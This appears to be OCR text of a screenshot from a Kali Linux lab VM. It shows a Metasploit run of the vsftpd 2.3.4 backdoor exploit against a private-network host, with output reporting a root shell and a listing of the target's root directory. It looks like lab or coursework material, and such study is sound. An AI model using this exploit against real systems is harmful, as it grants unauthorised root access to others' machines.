 MV_Arturo_Ruiz_Kali_Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
root@aeruizh: ~
07:54 PM
root@aeruizh: ~
root@aeruizh: ~ 211x46
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.23:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.23:21 - USER: 331 Please specify the password.
[+] 192.168.0.23:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.23:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.0.23:6200) at 2021-10-24 19:49:51 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz